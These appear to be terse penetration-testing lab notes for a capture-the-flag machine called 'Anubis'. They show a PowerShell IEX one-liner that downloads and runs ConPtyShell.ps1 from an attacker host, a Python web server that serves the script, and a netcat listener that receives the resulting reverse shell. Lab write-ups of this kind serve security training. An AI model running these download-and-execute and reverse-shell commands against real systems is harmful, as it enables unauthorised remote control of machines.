 192.168.1.12
10.10.14.3
10.10.11.102 - Anubis
PS C:\Users> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3/ConPtyShell.ps1')
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [07/Jun/2024 11:34:51] "GET /ConPtyShell.ps1 HTTP/1.1" 200 -
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.102] 49890
VPN - root's tasks
Reconnaissance - Enumeration